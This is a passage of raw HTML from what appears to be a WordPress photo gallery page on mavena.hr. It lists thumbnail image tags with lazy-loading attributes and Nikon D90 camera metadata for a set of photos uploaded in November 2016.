				<a href='https://mavena.hr/dsc_0338/'><img decoding="async" data-attachment-id="4976" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478994390&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0338" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4976" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478994390&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0338" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0338-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0344/'><img decoding="async" data-attachment-id="4978" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992715&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0344" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4978" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992715&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0344" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0344-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0359/'><img decoding="async" data-attachment-id="4980" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992857&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0359" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4980" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992857&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0359" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0359-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0360/'><img decoding="async" data-attachment-id="4982" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992872&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0360" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4982" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992872&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0360" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0360-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0376/'><img decoding="async" data-attachment-id="4984" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992907&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0376" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4984" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992907&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0376" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0376-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0411/'><img decoding="async" data-attachment-id="4986" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992945&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0411" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4986" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992945&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0411" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0411-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://mavena.hr/dsc_0418/'><img decoding="async" data-attachment-id="4988" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992956&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0418" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-680x1024.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4988" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992956&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0418" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-680x1024.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0418-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0441/'><img decoding="async" data-attachment-id="4990" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993127&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0441" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4990" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993127&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0441" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0441-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0460/'><img decoding="async" data-attachment-id="4992" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993558&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0460" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4992" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993558&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0460" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0460-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0466/'><img decoding="async" data-attachment-id="4994" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993565&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0466" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4994" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993565&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0466" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0466-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0487/'><img decoding="async" data-attachment-id="4996" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993597&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0487" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4996" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON 